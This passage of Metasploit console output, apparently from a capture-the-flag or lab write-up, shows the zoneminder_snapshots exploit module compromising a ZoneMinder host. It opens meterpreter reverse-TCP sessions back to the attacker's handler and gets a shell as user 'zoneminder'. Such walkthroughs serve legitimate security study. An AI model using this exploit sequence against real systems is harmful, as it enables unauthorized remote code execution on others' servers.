 msf6 exploit(unix/webapp/zoneminder_snapshots) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 2 opened (10.10.14.15:4444 → 10.10.11.245:33942) at 2023-12-10 03:12:52 +0100
[*] Elapsed time: 16.51747123200039 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:2aa47650f3b05cd4dc589bbc8c19d6e5a1cd386f,1702174381
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 3 opened (10.10.14.15:4444 → 10.10.11.245:60226) at 2023-12-10 03:13:06 +0100
[+] Payload sent
meterpreter > getuid
Server username: zoneminder